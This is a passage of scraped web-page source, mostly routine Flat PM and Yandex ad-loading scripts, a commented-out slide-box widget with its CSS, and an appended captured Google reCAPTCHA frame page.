})\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WOIIA-qs2IyDRxG9h9qO7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768548438134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>